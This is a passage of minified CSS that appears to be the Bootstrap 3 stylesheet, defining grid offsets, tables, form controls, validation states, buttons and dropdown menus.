.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup 